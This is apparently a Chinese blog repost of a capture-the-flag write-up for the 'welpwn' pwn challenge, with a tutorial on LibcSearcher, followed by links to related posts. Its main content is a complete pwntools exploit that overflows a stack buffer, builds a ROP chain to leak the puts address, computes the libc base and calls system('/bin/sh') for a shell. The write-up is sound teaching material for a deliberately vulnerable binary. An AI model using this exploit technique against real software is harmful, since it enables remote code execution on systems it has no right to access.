pwn篇:攻防世界进阶welpwn,LibcSearcher使用

攻防世界welpwn

(搬运一篇自己在CSDN写的帖子)

链接:https://blog.csdn.net/weixin_44644249/article/details/113781356

这题主要是考无Libc泄露地址和栈空间控制,在没有Libc的情况下,可以使用LibcSearcher进行动态匹配,匹配完成后会给出选项,选择libc的版本即可。如果不知道版本可以一个个试。

安装LibcSearcher

git clone https://github.com/lieanu/LibcSearcher.git

文件有点大,100多Mb

配置LibcSearcher,可以直接install,会自动build

cd LibcSearcher

python setup.py install

基本使用方法

from LibcSearcher import *

io = process('xxxxx')

xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx

......一系列操作,将got地址泄露出来......

xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx

puts_got_addr = io.recv()# 接收函数的got地址,比如我这里拿到puts的地址

libc = LibcSearcher('puts',puts_got_addr)

libc_base = puts_got_addr - libc.dump('puts')

system = libc_base + libc.dump('system')

binsh = libc_base + libc.dump('str_bin_sh')

........

继续构造payload,最终调用system

注意: 如果出现“No Moudule Name LibcSearcher”,将py文件复制到LibcSearcher根目录下,或是将LibcSearcher整个文件夹复制一份到py文件所在的文件夹下。



查看保护

IDA分析

主函数:

echo函数:

解题思路:

- 主函数打印欢迎信息,读取了1024到缓冲区。调用echo函数

- echo函数先将1024字节信息复制了一份到s2里面,但是s2只有16字节大小,这里就有溢出。

- 只要在输入的时候大于16+8,就会覆盖到ret地址。

- 通过调试可以发现s2的缓冲区刚好在buf的上面,中间只有一些返回地址

- 也就是说,在覆盖地址后,还需要构造24字节的pop清栈,就是pop 3次,才能返回到我们想去的地址。

EXPLOIT

from pwn import *

from LibcSearcher import *

s = remote('111.200.241.244','44577')

#s = process("./welpwn")

elf = ELF("./welpwn")

context.log_level = 'debug'

# PPPR,清理栈空间

pop_3 = 0x000000000040089e # pop r13 ; pop r14 ; pop r15 ; ret

pop_rdi = 0x00000000004008a3 # pop rdi ; ret

pop_rsi = 0x00000000004008a1 # pop rsi ; pop r15 ; ret

puts_plt = elf.plt['puts']

puts_got = elf.got['puts']

main_func = elf.symbols['main']

padding = b'a'*24

def leak():

s.recvuntil('RCTF\n')

#这里加两次padding是通过调试发现的,因为会调用两次PPPR

payload = padding + p64(pop_3)+ padding + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_func)

s.send(payload)

s.recvuntil('RCTF\n')

junk = s.recv(27) #通过debug信息得知有27字节的垃圾信息,才是puts的地址

print('junk == %s'%junk)

puts_addr = u64(s.recv(6)+b'\x00\x00')# 对地址进行处理,组合成8字节进行解析

return puts_addr

puts_addr = leak()

libc = LibcSearcher('puts',puts_addr)

libc_base = puts_addr - libc.dump('puts') #得出libc的基址

system = libc_base + libc.dump('system') #找到system的地址

binsh = libc_base + libc.dump('str_bin_sh') #找到binsh字符串的地址

print('libc == %s'%hex(libc_base))

print('system == %s'%hex(system))

print('binsh == %s'%hex(binsh))

def overflow():

# 加了两次padding,原理同上

payload = padding + p64(pop_3) + padding + p64(pop_rdi)+p64(binsh)+p64(system)

s.send(payload)

overflow()

s.interactive()



运行结果

这里我选的是第三个libc才成功

总结

尝试过DynELF的方式,但是无论怎样都获取不到地址,观察发现发送的数据中原来puts的地址,被改成了ELF文件头信息,所以获取到的地址是错误的,个人感觉LibcSearcher更好用。

pwn篇:攻防世界进阶welpwn,LibcSearcher使用的更多相关文章

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- dice_game攻防世界进阶区

dice_game XCTF 4th-QCTF-2018 前言,不得不说,虽然是个简单题但是还是要记录一下,来让自己记住这些东西. 考察的知识点是: 1.cdll_loadlibrary加载对应库使得 ...

- 攻防世界-进阶-[re1-100]

一.收集程序信息 64位的ELF文件,没有壳 二.放入IDA 使用64位IDA打开文件,先进行静态分析查看伪代码,进入main函数 通过这段可以得知输入的内容存储到了input中(这里我将bufwri ...

- 攻防世界进阶区MISC ——56-60

56.low 得到一张bmp,世纪之吻,扔进kali中,binwalk,zsteg,无果,再放进stegsolve中,虽然发现小的数据块,但是过滤通道得不到任何信息,猜测是要用脚本进行 # lsb隐写 ...

- 进阶区forgotg攻防世界

攻防世界进阶区--forgot 前言,这题中看不中用啊宝友!!! 1.查看保护 第一反应就是蛮简单的,32位. 2.获取信息(先运行程序看看) 装的可以,蛮多的东西. 但是就是中看不中用 3.ida ...

- 攻防世界 web进阶练习 NewsCenter

攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...

- 【攻防世界】高手进阶 pwn200 WP

题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...

- 【攻防世界】 高手进阶区 Recho WP

0x00 考察点 考察点有三个: ROP链构造 Got表劫持 pwntools的shutdown功能 0x01 程序分析 上来三板斧 file一下 checksec --file XXX chmod ...

- 攻防世界_MISC进阶区_Get-the-key.txt(详细)

攻防世界MISC进阶之Get-the-key.txt 啥话也不说,咱们直接看题吧! 首先下载附件看到一个压缩包: 我们直接解压,看到一个文件,也没有后缀名,先用 file 看一下文件属性: 发现是是L ...

随机推荐

- jquery的ajax发送请求后前端不能实时更新

在IE下用Ajax请求某一页面,通常会因为缓存的原因而返回上一次的结果,造成混乱(比如说多次请求却没有响应). 错误代码如下: $.get("fetch.php") .done(f ...

- WebApi Swagger 接口多版本控制 适用于APP接口管理

最近研究了下swagger多版本的维护,网上的文章千篇一律,无法满足我的需求,分享下我的使用场景以及实现 演示环境:Visual Studio 2019.Asp.NET WebAPI.NET Fram ...

- Codeforces Global Round 8 E. Ski Accidents(拓扑排序)

题目链接:https://codeforces.com/contest/1368/problem/E 题意 给出一个 $n$ 点 $m$ 边的有向图,每条边由编号较小的点通向编号较大的点,每个点的出度 ...

- zjnu1726 STOGOVI (lca)

Description Mirko is playing with stacks. In the beginning of the game, he has an empty stack denote ...

- KMP——POJ-3461 Oulipo && POJ-2752 Seek the Name, Seek the Fame && POJ-2406 Power Strings && POJ—1961 Period

首先先讲一下KMP算法作用: KMP就是来求在给出的一串字符(我们把它放在str字符数组里面)中求另外一个比str数组短的字符数组(我们叫它为ptr)在str中的出现位置或者是次数 这个出现的次数是可 ...

- Codeforces Round #575 (Div. 3) B. Odd Sum Segments 、C Robot Breakout

传送门 B题题意: 给你n个数,让你把这n个数分成k个段(不能随意调动元素位置).你需要保证这k个段里面所有元素加起来的和是一个奇数.问可不可以这样划分成功.如果可以打印YES,之后打印出来是从哪里开 ...

- Codeforces Round #653 (Div. 3) B. Multiply by 2, divide by 6 (数学)

题意:有一个数\(n\),每次操作可以使\(n*=2\)或\(n/=6\)(如果能被整除),求最少操作次数使得\(n=1\),如果不满足,输出\(-1\). 题解:我们只要看\(n\)的质因子即可,如 ...

- 国产网络损伤仪SandStorm -- 主界面简介

国产网络损伤仪SandStorm可以模拟出带宽限制.时延.时延抖动.丢包.乱序.重复报文.误码.拥塞等网络状况,在实验室条件下准确可靠地测试出网络应用在真实网络环境中的性能,以帮助应用程序在上线部署前 ...

- 如何实现批量上传----------Java解析excel

一.引子 在web平台开发中仅经常会遇到一下需要批量的问题,通常得做法是使用excel上传,下面主要介绍一下在实际开发中到的实例. 二.准备工作 1.需要导入的jar包(主要用到poi包) (1)po ...

- JPG学习笔记1(附完整代码)

#topics h2 { background: rgba(43, 102, 149, 1); border-radius: 6px; box-shadow: 0 0 1px rgba(95, 90, ...